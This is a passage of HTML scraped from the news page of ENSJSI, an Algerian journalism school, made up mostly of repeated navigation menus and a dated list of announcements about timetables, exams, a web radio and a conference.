<li  data-id="1627" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/services-de-la-bibliotheque" >
        
    Services de la bibliothèque          </a>
  </li>
</ul>
  </div>
</div>

<div  data-class="" data-width="4" data-hidewcol="" id="tb-megamenu-column-9" class="tb-megamenu-column span4  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-1">
  <li  data-id="1629" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/formations-bibliotheque"  title="Formations">
        
    Formations          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1907" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="justify" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega mega-align-justify dropdown active active-trail">
  <a href="/fr/actualit%C3%A9"  class="dropdown-toggle" title="Actualité">
        
    Actualité          <span class="caret"></span>
          </a>
  <div  data-class="photo-menu-actualite" data-width="1170" style="width: 1170px;" class="tb-megamenu-submenu photo-menu-actualite dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-10" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-2">
  <li  data-id="2011" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega active active-trail">
  <a href="/fr/actualit%C3%A9"  title="Actualité de l&#039;école">
        
    Actualité de l'école          </a>
  </li>

<li  data-id="2012" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/espace-etudiants"  title="Cours en ligne">
        
    Cours en ligne          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
      </div>
  </div>

</section>
  </div>
                  </nav>
      </div>
    	-->
    
	  </div>
  
</header>


	
    <div id="navigation">
 	  <div class="region region-navigation">
      <div class="region region-navigation">
    <section id="block-tb-megamenu-main-menu" class="block block-tb-megamenu clearfix">

      
  <div  data-duration="300" data-delay="0" id="tb-megamenu-main-menu" class="tb-megamenu tb-megamenu-main-menu style-black animate fading">
      <button data-target=".nav-collapse" data-toggle="collapse" class="btn btn-navbar tb-megamenu-button" type="button">
      <i class="fa fa-reorder"></i>
    </button>
    <div class="nav-collapse ">
    <ul  class="tb-megamenu-nav nav level-0 items-6">
  <li  data-id="219" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="left" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega mega-align-left dropdown">
  <a href="#"  class="dropdown-toggle" title="L&#039;école">
        
    L'école          <span class="caret"></span>
          </a>
  <div  data-class="photo-menu-ecole" data-width="1170" style="width: 1170px;" class="tb-megamenu-submenu photo-menu-ecole dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="4" data-hidewcol="0" id="tb-megamenu-column-1" class="tb-megamenu-column span4  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-4">
  <li  data-id="780" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/presentation-ensjsi" >
        
    Présentation ENSJSI          </a>
  </li>

<li  data-id="829" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/organisation-et-services" >
        
    Organisation et services          </a>
  </li>

<li  data-id="827" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/les-departements" >
        
    Les départements          </a>
  </li>

<li  data-id="1182" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/relations-et-partenaires" >
        
    Relations et partenaires          </a>
  </li>
</ul>
  </div>
</div>

<div  data-class="" data-width="4" data-hidewcol="" id="tb-megamenu-column-2" class="tb-megamenu-column span4  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-4">
  <li  data-id="1187" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/nos-atouts" >
        
    Nos atouts          </a>
  </li>

<li  data-id="1188" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/professions-et-carrieres" >
        
    Professions et Carrières          </a>
  </li>

<li  data-id="1181" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/cellule-de-communication"  title="Cellule Communication">
        
    Cellule Communication          </a>
  </li>

<li  data-id="1183" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/revue-de-l%E2%80%99ecole" >
        
    Revue de l'école          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="582" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="justify" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega mega-align-justify dropdown">
  <a href="#"  class="dropdown-toggle" title="Formations">
        
    Formations          <span class="caret"></span>
          </a>
  <div  data-class="photo-menu-formations" data-width="1170" style="width: 1170px;" class="tb-megamenu-submenu photo-menu-formations dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="4" data-hidewcol="0" id="tb-megamenu-column-3" class="tb-megamenu-column span4  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-4">
  <li  data-id="825" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/offre-de-formations" >
        
    Offre de formations          </a>
  </li>

<li  data-id="828" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/direction-des-etudes" >
        
    Direction des enseignements et de formation          </a>
  </li>

<li  data-id="831" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/inscriptions-20172018" >
        
    Inscriptions          </a>
  </li>

<li  data-id="832" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/choisir-sa-formation-admission" >
        
    Choisir sa formation, Admission          </a>
  </li>
</ul>
  </div>
</div>

<div  data-class="" data-width="4" data-hidewcol="" id="tb-megamenu-column-4" class="tb-megamenu-column span4  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-3">
  <li  data-id="1190" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/etudes-et-stages" >
        
    Etudes et Stages          </a>
  </li>

<li  data-id="1185" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/orientations-insertions-professionnelles" >
        
    Orientations et insertions professionnelles          </a>
  </li>

<li  data-id="1184" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/lyceens-pourquoi-l%E2%80%99ensjsi" >
        
    Lycéens,  Pourquoi l’ENSJSI !          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="726" data-level="1" data-type="menu_item" data-class="monmenu" data-xicon="" data-caption="" data-alignsub="justify" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega monmenu mega-align-justify dropdown">
  <a href="#"  class="dropdown-toggle" title="Recherche">
        
    Recherche          <span class="caret"></span>
          </a>
  <div  data-class="photo-menu-recherche" data-width="1170" style="width: 1170px;" class="tb-megamenu-submenu photo-menu-recherche dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="4" data-hidewcol="0" id="tb-megamenu-column-5" class="tb-megamenu-column span4  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-4">
  <li  data-id="1165" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/panorama-de-la-recherche" >
        
    Panorama de la recherche          </a>
  </li>

<li  data-id="1192" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/conseil-scientifique" >
        
    Conseil scientifique          </a>
  </li>

<li  data-id="779" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/enseignants-chercheurs" >
        
    Enseignants/Chercheurs          </a>
  </li>

<li  data-id="1186" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/laboratoire-musc" >
        
    Laboratoire MUSC          </a>
  </li>
</ul>
  </div>
</div>

<div  data-class="" data-width="4" data-hidewcol="" id="tb-megamenu-column-6" class="tb-megamenu-column span4  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-2">
  <li  data-id="1198" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/etudes-doctorales" >
        
    Etudes doctorales          </a>
  </li>

<li  data-id="1518" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/appels-communication" >
        
    Appels à communication          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1670" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="justify" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega mega-align-justify dropdown">
  <a href="#"  class="dropdown-toggle" title="Vie etudiante">
        
    Vie etudiante          <span class="caret"></span>
          </a>
  <div  data-class="photo-menu-etudiants" data-width="1170" style="width: 1170px;" class="tb-megamenu-submenu photo-menu-etudiants dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="4" data-hidewcol="0" id="tb-megamenu-column-7" class="tb-megamenu-column span4  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-4">
  <li  data-id="1623" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/accueils-des-etudiants"  title="Accueils des étudiants ">
        
    Accueils des étudiants           </a>
  </li>

<li  data-id="1624" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/culture-et-arts" >
        
    Culture et Arts          </a>
  </li>

<li  data-id="1625" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/sport-universitaire" >
        
    Sport universitaire          </a>
  </li>

<li  data-id="1626" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/informations-pratiques" >
        
    Informations pratiques          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1152" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="justify" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega mega-align-justify dropdown">
  <a href="#"  class="dropdown-toggle" title="Bibliothèque">
        
    Bibliothèque          <span class="caret"></span>
          </a>
  <div  data-class="photo-menu-bibliotheque" data-width="1170" style="width: 1170px;" class="tb-megamenu-submenu photo-menu-bibliotheque dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="4" data-hidewcol="" id="tb-megamenu-column-8" class="tb-megamenu-column span4  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-4">
  <li  data-id="1672" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/presentation-bibliotheque"  title="Présentation de la bibliothèque">
        
    Présentation de la bibliothèque          </a>
  </li>

<li  data-id="1196" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/catalogue-bu" >
        
    Catalogue BU          </a>
  </li>

<li  data-id="1628" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/ressources-documentaires-theses-et-memoires" >
        
    Ressources documentaires  (Thèses et mémoires)          </a>
  </li>

<li  data-id="1627" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/services-de-la-bibliotheque" >
        
    Services de la bibliothèque          </a>
  </li>
</ul>
  </div>
</div>

<div  data-class="" data-width="4" data-hidewcol="" id="tb-megamenu-column-9" class="tb-megamenu-column span4  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-1">
  <li  data-id="1629" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/formations-bibliotheque"  title="Formations">
        
    Formations          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1907" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="justify" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega mega-align-justify dropdown active active-trail">
  <a href="/fr/actualit%C3%A9"  class="dropdown-toggle" title="Actualité">
        
    Actualité          <span class="caret"></span>
          </a>
  <div  data-class="photo-menu-actualite" data-width="1170" style="width: 1170px;" class="tb-megamenu-submenu photo-menu-actualite dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-10" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-2">
  <li  data-id="2011" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega active active-trail">
  <a href="/fr/actualit%C3%A9"  title="Actualité de l&#039;école">
        
    Actualité de l'école          </a>
  </li>

<li  data-id="2012" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/fr/espace-etudiants"  title="Cours en ligne">
        
    Cours en ligne          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
      </div>
  </div>

</section>
  </div>
  </div>
 
	</div>
    
    
<div class="breadcrumb-wrapper">
<div class="container">
</div>
</div>

<div class="main-container container">
  <header role="banner" id="page-header">
    
    

  </header> <!-- /#page-header -->

  <div class="row">

    
    <section class="col-sm-12">
            
      <a id="main-content"></a>
                    <h1 class="page-header">Actualité de l'école<div class="hr"></div></h1> 
                                                          <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-actualite view-id-actualite view-display-id-page_1 view-dom-id-399fed59e1663f1e64eabc7262a38530">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-photo-actualite">        <div class="field-content"><a href="/fr/conf%C3%A9rence-d%C3%A9bat-enjeux-m%C3%A9diatiques-et-d%C3%A9veloppements-en-afrique"><img typeof="foaf:Image" class="img-responsive" src="https://www.ensjsi.dz/sites/default/files/styles/miniature_produit_1/public/actualite/image-978-1708434897.png?itok=6Kk66sVv" width="260" height="173" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/fr/conf%C3%A9rence-d%C3%A9bat-enjeux-m%C3%A9diatiques-et-d%C3%A9veloppements-en-afrique">Conférence débat : enjeux médiatiques et développement en Afrique </a></span>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">02/20/2024 - 13:14</span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content">
</div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-photo-actualite">        <div class="field-content"><a href="/fr/emploi-du-temps-mise-%C3%A0-jour"><img typeof="foaf:Image" class="img-responsive" src="https://www.ensjsi.dz/sites/default/files/styles/miniature_produit_1/public/actualite/image-977-1708432970.jpg?itok=CpY-ERLu" width="260" height="173" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/fr/emploi-du-temps-mise-%C3%A0-jour">Emploi du temps | Mise à jour</a></span>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">02/20/2024 - 12:42</span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content">CP S2

Module : Français ( Pr. Djaroun)

Module : Anglais (Dr. Djouad)

CP S4

Module: Secrétariat&nbsp;de rédaction et Editing

Groupe 03 (M. Chouikrat)

Master S2

Module: Français (Mme. Menoueri)
</div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-photo-actualite">        <div class="field-content"><a href="/fr/web-radio-ensjsi"><img typeof="foaf:Image" class="img-responsive" src="https://www.ensjsi.dz/sites/default/files/styles/miniature_produit_1/public/actualite/image-976-1708264975.jpg?itok=GbeIDwS_" width="260" height="173" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/fr/web-radio-ensjsi">WEB RADIO ENSJSI</a></span>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">02/18/2024 - 14:02</span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content">
</div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-photo-actualite">        <div class="field-content"><a href="/fr/emploi-du-temps-mise-%C3%A0-jour-master-s2-s4-dr-kebour"><img typeof="foaf:Image" class="img-responsive" src="https://www.ensjsi.dz/sites/default/files/styles/miniature_produit_1/public/actualite/image-975-1707918805.png?itok=9S2BNqve" width="260" height="173" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/fr/emploi-du-temps-mise-%C3%A0-jour-master-s2-s4-dr-kebour">Emploi du temps | Mise à jour | Master S2 + S4 | Dr. Kebour</a></span>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">02/14/2024 - 13:53</span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content">Master S2&nbsp;

Module : Industrie culturelle

Spécialités: CI, MSC (Dr. Kebour)

Master S4

Module: Mondialisation et dialogue des cultures

Spécialité: MSC (Dr. Kebour)

&nbsp;
</div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-photo-actualite">        <div class="field-content"><a href="/fr/coordination-scientifique-des-mati%C3%A8res-6"><img typeof="foaf:Image" class="img-responsive" src="https://www.ensjsi.dz/sites/default/files/styles/miniature_produit_1/public/actualite/image-973-1707833490.jpg?itok=ANvA4fBC" width="260" height="173" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/fr/coordination-scientifique-des-mati%C3%A8res-6">Coordination scientifique des matières</a></span>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">02/13/2024 - 14:11</span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content">
</div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-field-photo-actualite">        <div class="field-content"><a href="/fr/%D9%85%D8%B3%D8%A7%D8%A8%D9%82%D8%A9-%D8%A7%D9%84%D8%B7%D8%A7%D9%84%D8%A8-%D8%A7%D9%84%D9%85%D8%A8%D8%AF%D8%B9-%D9%81%D9%8A-%D9%85%D8%AC%D8%A7%D9%84-%D8%AA%D8%B3%D9%8A%D8%B1-%D8%A7%D9%84%D9%86%D9%81%D8%A7%D9%8A%D8%A7%D8%AA-%D8%AA%D8%AD%D8%AA-%D8%B4%D8%B9%D8%A7%D8%B1-%D8%A7%D9%84%D9%86%D9%81%D8%A7%D9%8A%D8%A7%D8%AA%D9%85%D8%B5%D8%AF%D8%B1-%D9%84%D9%84%D8%AB%D8%B1%D9%88%D8%A9"><img typeof="foaf:Image" class="img-responsive" src="https://www.ensjsi.dz/sites/default/files/styles/miniature_produit_1/public/actualite/image-972-1707304041.png?itok=LANFJ7Qz" width="260" height="173" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/fr/%D9%85%D8%B3%D8%A7%D8%A8%D9%82%D8%A9-%D8%A7%D9%84%D8%B7%D8%A7%D9%84%D8%A8-%D8%A7%D9%84%D9%85%D8%A8%D8%AF%D8%B9-%D9%81%D9%8A-%D9%85%D8%AC%D8%A7%D9%84-%D8%AA%D8%B3%D9%8A%D8%B1-%D8%A7%D9%84%D9%86%D9%81%D8%A7%D9%8A%D8%A7%D8%AA-%D8%AA%D8%AD%D8%AA-%D8%B4%D8%B9%D8%A7%D8%B1-%D8%A7%D9%84%D9%86%D9%81%D8%A7%D9%8A%D8%A7%D8%AA%D9%85%D8%B5%D8%AF%D8%B1-%D9%84%D9%84%D8%AB%D8%B1%D9%88%D8%A9">مسابقة الطالب المبدع في مجال تسير النفايات تحت شعار : النفايات...مصدر للثروة</a></span>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">02/07/2024 - 11:07</span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content">
</div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-field-photo-actualite">        <div class="field-content"><a href="/fr/%D8%A7%D9%84%D8%AA%D8%B9%D9%84%D9%8A%D9%85-%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%8A-%D8%B9%D9%86-%D8%A8%D8%B9%D8%AF"><img typeof="foaf:Image" class="img-responsive" src="https://www.ensjsi.dz/sites/default/files/styles/miniature_produit_1/public/actualite/image-971-1707034778.jpg?itok=qFwmnfrs" width="260" height="173" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/fr/%D8%A7%D9%84%D8%AA%D8%B9%D9%84%D9%8A%D9%85-%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%8A-%D8%B9%D9%86-%D8%A8%D8%B9%D8%AF">التعليم العالي عن بعد</a></span>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">02/04/2024 - 08:19</span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content">
</div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-field-photo-actualite">        <div class="field-content"><a href="/fr/emploi-du-temps-s2"><img typeof="foaf:Image" class="img-responsive" src="https://www.ensjsi.dz/sites/default/files/styles/miniature_produit_1/public/actualite/image-970-1706700241.jpg?itok=bH2aCXKU" width="260" height="173" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/fr/emploi-du-temps-s2">Emploi du temps S2 </a></span>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">01/31/2024 - 11:24</span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-field-photo-actualite">        <div class="field-content"><a href="/fr/saisie-des-notes-examens"><img typeof="foaf:Image" class="img-responsive" src="https://www.ensjsi.dz/sites/default/files/styles/miniature_produit_1/public/actualite/image-964-1705231300.jpg?itok=nSh2oakI" width="260" height="173" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/fr/saisie-des-notes-examens">Saisie des Notes | Examens </a></span>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">01/14/2024 - 11:21</span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content">
</div>  </div>  </div>
  <div class="views-row views-row-10 views-row-even">
      
  <div class="views-field views-field-field-photo-actualite">        <div class="field-content"><a href="/fr/occupation-des-salles-examens-s1"><img typeof="foaf:Image" class="img-responsive" src="https://www.ensjsi.dz/sites/default/files/styles/miniature_produit_1/public/actualite/image-963-1704634471.jpg?itok=aonhpcDn" width="260" height="173" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/fr/occupation-des-salles-examens-s1">Occupation des salles | Examens S1</a></span>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">01/07/2024 - 13:34</span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-11 views-row-odd">
      
  <div class="views-field views-field-field-photo-actualite">        <div class="field-content"><a href="/fr/planning-des-examens-s1-1"><img typeof="foaf:Image" class="img-responsive" src="https://www.ensjsi.dz/sites/default/files/styles/miniature_produit_1/public/actualite/image-962-1704634239.jpg?itok=Q0P7YbEw" width="260" height="173" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/fr/planning-des-examens-s1-1">Planning des examens |  S1</a></span>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">01/07/2024 - 13:30</span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-12 views-row-even">
      
  <div class="views-field views-field-field-photo-actualite">        <div class="field-content"><a href="/fr/avant-projets-de-recherche-master-ensjsi-2324-d%C3%A9partement-de-journalisme"><img typeof="foaf:Image" class="img-responsive" src="https://www.ensjsi.dz/sites/default/files/styles/miniature_produit_1/public/actualite/image-961-1703588895.jpg?itok=1VmYSdgT" width="260" height="173" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/fr/avant-projets-de-recherche-master-ensjsi-2324-d%C3%A9partement-de-journalisme">Avant-Projets de recherche | Master ENSJSI 23/24 | Département de journalisme </a></span>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">12/26/2023 - 11:08</span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content">
</div>  </div>  </div>
  <div class="views-row views-row-13 views-row-odd">
      
